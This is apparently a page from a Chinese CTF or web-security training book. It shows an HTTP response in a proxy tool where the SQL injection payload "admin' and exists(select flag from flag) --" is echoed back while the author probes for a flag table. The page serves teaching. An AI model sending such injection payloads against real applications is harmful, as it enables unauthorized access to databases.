 ? < + > Type a search term
Response
Raw Headers Hex HTML Render
<tr>
<td colspan="2">
<label>
<input type="submit" name="Submit" value="□□" />
</label>
</td>
</tr>
</table>
</form>
<p>Your Search username is : admin' and exists(select flag from flag) -- </p><p>username: admin' and exists(select flag from flag) -- <br>First name: admin<br>Last
name: admin</p></center>
图 1-1-42
第 16 页 / 总 188 页 仅供信息安全从业者学习交流，切勿用于非法用途。